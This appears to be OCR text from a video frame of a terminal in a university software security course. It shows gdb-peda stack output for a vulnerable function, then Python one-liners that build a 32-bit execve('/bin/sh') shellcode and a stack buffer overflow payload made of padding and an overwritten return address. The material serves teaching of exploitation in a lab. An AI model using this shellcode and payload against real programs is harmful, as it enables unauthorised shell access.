 Activities Terminal Feb 16 17:53 en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
0004| 0xffffcac8 --> 0x7e ('~')
0008| 0xffffcacc --> 0xf7f97a80 (0xf7f97a80)
0012| 0xffffcad0 --> 0x0
0016| 0xffffcad4 --> 0xf7f99000 --> 0x1ead6c
0020| 0xffffcad8 --> 0xf7ffc7e0 --> 0x0
0024| 0xffffcadc --> 0xf7f9cc68 --> 0x0
0028| 0xffffcae0 --> 0xf7f99000 --> 0x1ead6c
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x565561fd in vulfoo ()
gdb-peda$ exit
Undefined command: "exit". Try "help".
gdb-peda$ quit
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89
\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"
File "<string>", line 1
print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89
^
SyntaxError: EOL while scanning string literal
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"
1�Ph//shh/bin����°
1�@̀
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xd8\xca\xff\xff'"
2022-02-16 17:53:22